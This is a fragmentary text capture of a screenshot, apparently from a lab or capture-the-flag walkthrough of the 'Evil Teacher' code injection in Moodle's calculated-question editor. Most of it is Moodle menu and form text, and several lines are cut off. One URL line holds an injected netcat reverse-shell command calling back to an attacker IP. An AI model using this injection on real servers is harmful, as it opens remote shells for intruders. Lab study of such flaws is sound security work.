 Editing a Calculated ques
Evil Teacher: Code Injecti
ing=addquestion&scrollpos=0&id=9&wizardnow=datasetitems&cmid=9&0=sh -c 'nc 10.10.13.52 1234 -e /bin/b
TCH
Giovanni Chhatta
ALG
Participants
Badges
Competencies
Grades
General
Topic 1
Topic 2
Topic 3
Topic 4
Dashboard
Site home
Calendar
10.10.10.153/moodle/user/index.php?id=2
Algebra
Dashboard / My courses / ALG / General / What is love? / Question bank / Questions
/ Editing a Calculated question
Edit the wildcards datasets
Shared wild cards No shared wild card in this category
Update the datasets parameters
Item to add
Wild card {x} 7.7
Range of Values Minimum 1.0 -
Maximum 10.0
Decimal places 1
Distribution Uniform
© 2019 Bernie Lim